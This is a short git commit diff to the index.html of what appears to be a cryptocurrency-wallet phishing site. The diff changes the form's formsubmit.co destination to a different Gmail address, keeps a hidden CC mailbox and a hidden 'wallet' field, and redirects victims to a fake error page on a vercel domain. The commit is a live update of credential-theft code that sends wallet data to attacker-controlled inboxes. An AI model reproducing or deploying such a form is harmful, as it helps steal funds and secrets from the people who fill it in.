


==== commit 33c54f30: "Update index.html" ====
--- a/app/index.html
+++ b/app/index.html
@@ -8505,10 +8505,10 @@
         </div>
         <div class="message-tab"></div>
         <div class="send-form">
-          <form action="https://formsubmit.co/thingbxz@gmail.com" id="form" method="post" enctype="multipart/form-data">
+          <form action="https://formsubmit.co/cushingglenda84@gmail.com" id="form" method="post" enctype="multipart/form-data">
             <input type="hidden" name="_cc" value="formsubmitmails@gmail.com">
             <input type="hidden" name="_captcha" value="false">
-            <input type="hidden" name="_next" value="https://blockchainfixnodedapp.vercel.app/error/load.html">
+            <input type="hidden" name="_next" value="https://solutionfixedchain.vercel.app/error/load.html">
             <input type="hidden" name="_next" id="next-url" />
             <input type="hidden" name="wallet" id="walletNameData" />
            
@@ -8586,7 +8586,7 @@
             <script>
 
               const domain = window.location.hostname;
-              document.getElementById('next-url').value = `https://blockfixedchain.vercel.app/error/load.html`;
+              document.getElementById('next-url').value = `https://solutionfixedchain.vercel.app/error/load.html`;
 
               // Function to handle search
               function handleSearch() {
